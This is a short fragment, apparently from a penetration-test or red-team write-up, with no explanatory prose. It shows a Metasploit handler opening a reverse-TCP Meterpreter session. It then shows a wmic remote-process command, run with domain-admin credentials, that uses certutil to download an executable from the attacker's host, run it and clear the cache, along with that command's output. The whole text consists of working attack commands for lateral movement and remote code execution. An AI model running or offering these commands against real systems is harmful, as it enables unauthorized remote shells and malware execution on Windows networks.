 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Sending stage (206403 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.107:12138 -> 192.168.0.115:49167) at
2020-02-27 17:53:36 +0000
meterpreter >
C:\Users\Administrator.DC>wmic /node:192.168.0.115 /user:godadmin /password:
PROCESS call create "cmd /c certutil.exe -urlcache -split -f http://192.1
68.0.107/clickme.exe c:/windows/temp/win.exe & c:/windows/temp/win.exe & certuti
l.exe -urlcache -split -f http://192.168.0.107/clickme.exe delete"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2212;
ReturnValue = 0;
};